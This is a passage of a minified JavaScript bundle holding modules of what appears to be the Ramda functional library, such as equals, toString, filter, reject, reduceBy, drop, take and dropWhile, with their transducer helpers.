e.size===a.size&&f(e.values(),a.values(),c.concat([e]),i.concat([a]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var d=(0,u.default)(e);if(d.length!==(0,u.default)(a).length)return!1;var p=c.concat([e]),q=i.concat([a]);for(y=d.length-1;y>=0;){var g=d[y];if(!(0,t.default)(g,a)||!l(a[g],e[g],p,q))return!1;y-=1}return!0}
},{"./_arrayFromIterator.js":"JvVP","./_includesWith.js":"rTy2","./_functionName.js":"WRyJ","./_has.js":"mIWe","./_objectIs.js":"g8Qt","../keys.js":"JNpV","../type.js":"bK92"}],"nNDo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,t,[],[])}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_equals.js":"A07X"}],"eru7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=n;var e=r(require("../equals.js"));function r(e){return e&&e.__esModule?e:{default:e}}function n(r,n,t){var u,f;if("function"==typeof r.indexOf)switch(typeof n){case"number":if(0===n){for(u=1/n;t<r.length;){if(0===(f=r[t])&&1/f===u)return t;t+=1}return-1}if(n!=n){for(;t<r.length;){if("number"==typeof(f=r[t])&&f!=f)return t;t+=1}return-1}return r.indexOf(n,t);case"string":case"boolean":case"function":case"undefined":return r.indexOf(n,t);case"object":if(null===n)return r.indexOf(n,t)}for(;t<r.length;){if((0,e.default)(r[t],n))return t;t+=1}return-1}
},{"../equals.js":"nNDo"}],"UfNs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_indexOf.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(r,t,0)>=0}
},{"./_indexOf.js":"eru7"}],"PzBZ":[function(require,module,exports) {
"use strict";function e(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"OWug":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=function(t){return(t<10?"0":"")+t},e="function"==typeof Date.prototype.toISOString?function(t){return t.toISOString()}:function(e){return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"},o=e;exports.default=o;
},{}],"spBj":[function(require,module,exports) {
"use strict";function e(e){return function(){return!e.apply(this,arguments)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"dKLK":[function(require,module,exports) {
"use strict";function e(e,t){for(var r=0,n=t.length,o=[];r<n;)e(t[r])&&(o[o.length]=t[r]),r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"kkf3":[function(require,module,exports) {
"use strict";function e(e){return"[object Object]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"iE2J":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.xf["@@transducer/step"](t,e):t},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mRud":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_filter.js")),u=a(require("./internal/_isObject.js")),i=a(require("./internal/_reduce.js")),l=a(require("./internal/_xfilter.js")),n=a(require("./keys.js"));function a(e){return e&&e.__esModule?e:{default:e}}var f=(0,e.default)((0,r.default)(["filter"],l.default,function(e,r){return(0,u.default)(r)?(0,i.default)(function(t,u){return e(r[u])&&(t[u]=r[u]),t},{},(0,n.default)(r)):(0,t.default)(e,r)})),s=f;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_filter.js":"dKLK","./internal/_isObject.js":"kkf3","./internal/_reduce.js":"O4GP","./internal/_xfilter.js":"iE2J","./keys.js":"JNpV"}],"kZgy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./filter.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),n=l;exports.default=n;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./filter.js":"mRud"}],"I9SJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=c;var e=a(require("./_includes.js")),t=a(require("./_map.js")),r=a(require("./_quote.js")),u=a(require("./_toISOString.js")),n=a(require("../keys.js")),o=a(require("../reject.js"));function a(e){return e&&e.__esModule?e:{default:e}}function c(a,i){var f=function(t){var r=i.concat([a]);return(0,e.default)(t,r)?"<Circular>":c(t,r)},l=function(e,u){return(0,t.default)(function(t){return(0,r.default)(t)+": "+f(e[t])},u.slice().sort())};switch(Object.prototype.toString.call(a)){case"[object Arguments]":return"(function() { return arguments; }("+(0,t.default)(f,a).join(", ")+"))";case"[object Array]":return"["+(0,t.default)(f,a).concat(l(a,(0,o.default)(function(e){return/^\d+$/.test(e)},(0,n.default)(a)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof a?"new Boolean("+f(a.valueOf())+")":a.toString();case"[object Date]":return"new Date("+(isNaN(a.valueOf())?f(NaN):(0,r.default)((0,u.default)(a)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof a?"new Number("+f(a.valueOf())+")":1/a==-1/0?"-0":a.toString(10);case"[object String]":return"object"==typeof a?"new String("+f(a.valueOf())+")":(0,r.default)(a);case"[object Undefined]":return"undefined";default:if("function"==typeof a.toString){var s=a.toString();if("[object Object]"!==s)return s}return"{"+l(a,(0,n.default)(a)).join(", ")+"}"}}
},{"./_includes.js":"UfNs","./_map.js":"ge4z","./_quote.js":"PzBZ","./_toISOString.js":"OWug","../keys.js":"JNpV","../reject.js":"kZgy"}],"ZqiY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e,[])}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./internal/_toString.js":"I9SJ"}],"rrP6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./internal/_isFunction.js")),n=u(require("./internal/_isString.js")),a=u(require("./toString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var o=(0,e.default)(function(e,u){if((0,r.default)(e)){if((0,r.default)(u))return e.concat(u);throw new TypeError((0,a.default)(u)+" is not an array")}if((0,n.default)(e)){if((0,n.default)(u))return e+u;throw new TypeError((0,a.default)(u)+" is not a string")}if(null!=e&&(0,t.default)(e["fantasy-land/concat"]))return e["fantasy-land/concat"](u);if(null!=e&&(0,t.default)(e.concat))return e.concat(u);throw new TypeError((0,a.default)(e)+' does not have a method named "concat" or "fantasy-land/concat"')}),i=o;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./internal/_isFunction.js":"zE4h","./internal/_isString.js":"W1zq","./toString.js":"ZqiY"}],"hRDM":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_arity.js")),r=n(require("./internal/_curry1.js")),t=n(require("./map.js")),u=n(require("./max.js")),a=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r){var n=(0,a.default)(u.default,0,(0,t.default)(function(e){return e[0].length},r));return(0,e.default)(n,function(){for(var e=0;e<r.length;){if(r[e][0].apply(this,arguments))return r[e][1].apply(this,arguments);e+=1}})}),l=i;exports.default=l;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./map.js":"NpRO","./max.js":"fZOL","./reduce.js":"XCtv"}],"IKnv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curry.js")),n=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e>10)throw new Error("Constructor with greater than ten arguments");return 0===e?function(){return new t}:(0,r.default)((0,n.default)(e,function(e,r,n,u,a,s,c,o,w,i){switch(arguments.length){case 1:return new t(e);case 2:return new t(e,r);case 3:return new t(e,r,n);case 4:return new t(e,r,n,u);case 5:return new t(e,r,n,u,a);case 6:return new t(e,r,n,u,a,s);case 7:return new t(e,r,n,u,a,s,c);case 8:return new t(e,r,n,u,a,s,c,o);case 9:return new t(e,r,n,u,a,s,c,o,w);case 10:return new t(e,r,n,u,a,s,c,o,w,i)}}))}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./curry.js":"GIOB","./nAry.js":"zAet"}],"VYYe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./constructN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./constructN.js":"IKnv"}],"oE17":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includes.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),l=u;exports.default=l;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB"}],"EucA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_map.js")),u=n(require("./curryN.js")),t=n(require("./max.js")),a=n(require("./pluck.js")),l=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,n){return(0,u.default)((0,l.default)(t.default,0,(0,a.default)("length",n)),function(){var u=arguments,t=this;return e.apply(t,(0,r.default)(function(e){return e.apply(t,u)},n))})}),d=i;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_map.js":"ge4z","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"r7lv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curryN.js")),e=s(require("./_has.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e,r,s){this.valueFn=t,this.valueAcc=e,this.keyFn=r,this.xf=s,this.inputs={}}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){var r;for(r in this.inputs)if((0,e.default)(r,this.inputs)&&(t=this.xf["@@transducer/step"](t,this.inputs[r]))["@@transducer/reduced"]){t=t["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){var r=this.keyFn(e);return this.inputs[r]=this.inputs[r]||[r,this.valueAcc],this.inputs[r][1]=this.valueFn(this.inputs[r][1],e),t},t}(),i=(0,t.default)(4,[],function(t,e,r,s){return new u(t,e,r,s)}),n=i;exports.default=n;
},{"./_curryN.js":"CrMu","./_has.js":"mIWe","./_xfBase.js":"wlHy"}],"DOa7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_clone.js")),r=l(require("./internal/_curryN.js")),t=l(require("./internal/_dispatchable.js")),u=l(require("./internal/_has.js")),n=l(require("./internal/_reduce.js")),a=l(require("./internal/_xreduceBy.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(4,[],(0,t.default)([],a.default,function(r,t,a,l){return(0,n.default)(function(n,l){var i=a(l);return n[i]=r((0,u.default)(i,n)?n[i]:(0,e.default)(t,[],[],!1),l),n},{},l)})),d=i;exports.default=d;
},{"./internal/_clone.js":"TuPJ","./internal/_curryN.js":"CrMu","./internal/_dispatchable.js":"sLuo","./internal/_has.js":"mIWe","./internal/_reduce.js":"O4GP","./internal/_xreduceBy.js":"r7lv"}],"g413":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e+1},0),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"PQ3x":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"svh0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null==r||r!=r?e:r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"FINl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u>a?-1:u<a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"AHyb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_includes.js"));function t(e){return e&&e.__esModule?e:{default:e}}var i=function(){function e(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return e.prototype.add=function(e){return!n(e,!0,this)},e.prototype.has=function(e){return n(e,!1,this)},e}();function n(t,i,n){var s,r=typeof t;switch(r){case"string":case"number":return 0===t&&1/t==-1/0?!!n._items["-0"]||(i&&(n._items["-0"]=!0),!1):null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?t in n._items[r]||(i&&(n._items[r][t]=!0),!1):(i&&(n._items[r]={},n._items[r][t]=!0),!1);case"boolean":if(r in n._items){var u=t?1:0;return!!n._items[r][u]||(i&&(n._items[r][u]=!0),!1)}return i&&(n._items[r]=t?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1);case"undefined":return!!n._items[r]||(i&&(n._items[r]=!0),!1);case"object":if(null===t)return!!n._items.null||(i&&(n._items.null=!0),!1);default:return(r=Object.prototype.toString.call(t))in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1)}}var s=i;exports.default=s;
},{"./_includes.js":"UfNs"}],"ErY5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_Set.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=[],n=0,a=e.length,d=t.length,l=new r.default,o=0;o<d;o+=1)l.add(t[o]);for(;n<a;)l.add(e[n])&&(u[u.length]=e[n]),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_Set.js":"AHyb"}],"vx2d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){for(var l=[],n=0,a=t.length;n<a;)(0,e.default)(r,t[n],u)||(0,e.default)(r,t[n],l)||l.push(t[n]),n+=1;return l}),l=u;exports.default=l;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol"}],"Enbv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)t[u]=r[u];return delete t[e],t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"xNCb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=Array.prototype.slice.call(t,0);return u.splice(e,r),u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Qjjm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./adjust.js")),t=u(require("./always.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u),a)}),s=a;exports.default=s;
},{"./internal/_curry3.js":"kpol","./adjust.js":"V6Tg","./always.js":"Pija"}],"k1b1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isInteger.js")),t=i(require("./internal/_isArray.js")),u=i(require("./assoc.js")),a=i(require("./dissoc.js")),l=i(require("./remove.js")),s=i(require("./update.js"));function i(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function e(i,d){switch(i.length){case 0:return d;case 1:return(0,r.default)(i[0])&&(0,t.default)(d)?(0,l.default)(i[0],1,d):(0,a.default)(i[0],d);default:var n=i[0],f=Array.prototype.slice.call(i,1);return null==d[n]?d:(0,r.default)(n)&&(0,t.default)(d)?(0,s.default)(n,e(f,d[n]),d):(0,u.default)(n,e(f,d[n]),d)}}),n=d;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./internal/_isArray.js":"X5YY","./assoc.js":"SwMy","./dissoc.js":"Enbv","./remove.js":"xNCb","./update.js":"Qjjm"}],"N2Ox":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e/r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"DIKZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.n=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.n>0?(this.n-=1,t):this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"UC1e":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdrop.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["drop"],t.default,function(e,r){return(0,u.default)(Math.max(0,e),1/0,r)})),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdrop.js":"DIKZ","./slice.js":"d4ev"}],"WpVP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.n=t,this.i=0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=r.default.result,t.prototype["@@transducer/step"]=function(t,r){this.i+=1;var u=0===this.n?t:this.xf["@@transducer/step"](t,r);return this.n>=0&&this.i>=this.n?(0,e.default)(u):u},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"JnVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtake.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["take"],t.default,function(e,r){return(0,u.default)(0,e<0?1/0:e,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtake.js":"WpVP","./slice.js":"d4ev"}],"MJOw":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("../take.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(t<r.length?r.length-t:0,r)}
},{"../take.js":"JnVN"}],"BOs2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curry2.js")),e=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var r=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.full&&(t=this.xf["@@transducer/step"](t,this.acc[this.pos])),this.store(e),t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t}(),u=(0,t.default)(function(t,e){return new r(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"uP8p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLast.js")),a=u(require("./internal/_xdropLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLast.js":"MJOw","./internal/_xdropLast.js":"BOs2"}],"SKwJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("../slice.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){for(var u=t.length-1;u>=0&&r(t[u]);)u-=1;return(0,e.default)(0,u+1,t)}
},{"../slice.js":"d4ev"}],"VJxV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduce.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var n=function(){function t(t,e){this.f=t,this.retained=[],this.xf=e}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.retained=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.retain(t,e):this.flush(t,e)},t.prototype.flush=function(t,r){return t=(0,e.default)(this.xf["@@transducer/step"],t,this.retained),this.retained=[],this.xf["@@transducer/step"](t,r)},t.prototype.retain=function(t,e){return this.retained.push(e),t},t}(),i=(0,t.default)(function(t,e){return new n(t,e)}),s=i;exports.default=s;
},{"./_curry2.js":"ONaB","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"IO1O":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLastWhile.js")),a=u(require("./internal/_xdropLastWhile.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLastWhile.js":"SKwJ","./internal/_xdropLastWhile.js":"VJxV"}],"vLQe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./_curry2.js")),t=r(require("./_xfBase.js"));function r(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.pred=e,this.lastValue=void 0,this.seenFirstValue=!1}return e.prototype["@@transducer/init"]=t.default.init,e.prototype["@@transducer/result"]=t.default.result,e.prototype["@@transducer/step"]=function(e,t){var r=!1;return this.seenFirstValue?this.pred(this.lastValue,t)&&(r=!0):this.seenFirstValue=!0,this.lastValue=t,r?e:this.xf["@@transducer/step"](e,t)},e}(),u=(0,e.default)(function(e,t){return new s(e,t)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Cfed":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"DWPs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdropRepeatsWith.js")),u=a(require("./last.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],t.default,function(e,r){var t=[],a=1,l=r.length;if(0!==l)for(t[0]=r[0];a<l;)e((0,u.default)(t),r[a])||(t[t.length]=r[a]),a+=1;return t})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./last.js":"Cfed"}],"ML5d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropRepeatsWith.js")),u=l(require("./dropRepeatsWith.js")),a=l(require("./equals.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)((0,r.default)([],(0,t.default)(a.default),(0,u.default)(a.default))),s=d;exports.default=s;
},{"./internal/_curry1.js":"tznh","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./dropRepeatsWith.js":"DWPs","./equals.js":"nNDo"}],"Dzys":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){if(this.f){if(this.f(e))return t;this.f=null}return this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"GdIy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropWhile.js")),u=l(require("./slice.js"));function l(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["dropWhile"],t.default,function(e,r){for(var t=0,l=r.length;t<l&&e(r[t]);)t+=1;return(0,u.default)(t,1/0,r)})),i=a;exports.default=i;
